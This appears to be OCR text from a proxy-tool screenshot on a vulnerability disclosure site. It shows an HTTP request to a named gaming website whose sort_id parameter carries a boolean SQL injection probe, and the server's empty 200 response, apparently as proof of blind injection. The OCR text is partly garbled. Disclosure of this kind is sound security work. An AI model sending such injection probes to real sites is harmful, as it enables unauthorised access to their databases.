 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /wallpaper.php?sort_id=3'+and+'1'='2 HTTP/1.1
Host: kx.linekong.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.89 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: __utmt=1; __utmt_~1=1;
__utma=104076890.886768711.1432110091.1432110091.1432110091.1;
__utmb=104076890.10.10.1432110091; __utmc=104076890;
__utmz=104076890.1432110091.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
HTTP/1.1 200 OK
Date: Wed, 20 May 2015 08:46:15 GMT
Server: Apache
Content-Type: text/html; charset=gb231
X-Via: 1.1 wuzhou119:8 (Cdn Cache Serve
Connection: keep-alive
Content-Length: 0
www.wooyun.org